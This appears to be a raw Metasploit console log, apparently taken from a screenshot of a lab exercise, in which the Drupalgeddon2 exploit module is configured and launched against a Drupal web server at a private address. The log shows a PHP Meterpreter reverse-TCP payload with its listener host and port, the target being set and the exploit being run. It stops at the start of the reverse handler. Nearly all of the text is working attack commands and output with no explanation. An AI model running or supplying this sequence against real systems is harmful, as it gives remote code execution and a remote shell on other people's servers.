 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:
RHOSTS yes The target host(s), see https://github.com/ra
asploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.250.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 172.16.250.131
RHOSTS => 172.16.250.131
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LPORT 443
LPORT => 443
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 172.16.250.129:443